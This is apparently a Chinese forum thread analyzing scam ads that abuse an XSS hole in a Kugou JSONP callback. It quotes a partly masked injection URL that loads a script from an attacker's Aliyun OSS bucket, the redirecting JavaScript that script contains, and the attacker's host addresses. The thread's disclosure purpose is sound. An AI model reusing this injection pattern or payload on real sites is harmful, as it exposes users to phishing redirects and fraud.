目前共有18篇帖子。







最近幾個qq頻道都看到這樣的廣告(虛假)

|

Rt

|

|

|

|

|

|

|

|

可以看到是通過callback的時候注入js來實現的

|

|

連結樣本:https://fx1.service.kugou.com/fx/timemachine/web/video/music/view/current.json;BptVdOEe?_p=0&jsonpcallback=*********%E5%BF%83&starId=1869700074&needHttps=1xxx%3Cbody%2Fhidd********g%2Fonload%3DsetT********7Bwith(document)body.appendChild(createElement(%60script%60)).src%3D%60%2F%2***20*5rkkk.oss-cn-hangzhou.aliyuncs.com%2Ff83945%60%7D%2C0)%3E&roomId=5836125&playuuid=418337196428721473&vertical=1&leygw0Th=CHvRDYio&rr=1737302142772****

|

|

原理分析:1. 通過酷狗官方接口,本是用來打開一個json文件,但是在callback里注入了js xss攻擊代碼,跳轉到新的*騙網站連結

star:獲取一個js執行,把當前窗口href改為真正的*站連結

star:而且會判斷是否ua是電腦的,如果是電腦直接跳轉到qq下載界面

啊啊是谁都对:回復 @star:竟然還有這一步,真是相當的以假亂真了

star:回復 @啊啊是誰都對:還有呢

[查看详情]

|

|

function isMobileQQ() { var ua = navigator.userAgent.toLowerCase(); var isMobile = /iphone|ipod|ipad|android|harmonyos/i.test(ua); var isQQBrowser = /qq/i.test(ua); var isIOSQQ = /iphone|ipod|ipad/i.test(ua) && /qq/i.test(ua); var isAndroidQQ = /android/i.test(ua) && /qq/i.test(ua); var isHarmonyOSQQ = /harmonyos/i.test(ua) && /qq/i.test(ua); return isMobile && isQQBrowser && (isIOSQQ || isAndroidQQ || isHarmonyOSQQ); } if (isMobileQQ()) { } else { top.location.href="https://im.qq.com/index/#downloadAnchor"; } mqq.ui.setWebViewBehavior({ swipeBack:0 }) |

|

最終圖片資源指向 https://2025rkkk.oss-cn-hangzhou.****yuncs.com/ 為aliyun OSS存儲地址

|

|

https://2025rkkk.oss-cn-hangzhou.aliyuncs.com/index.html?1755358585303 (最終html文件下載連結地址)(已留樣)

|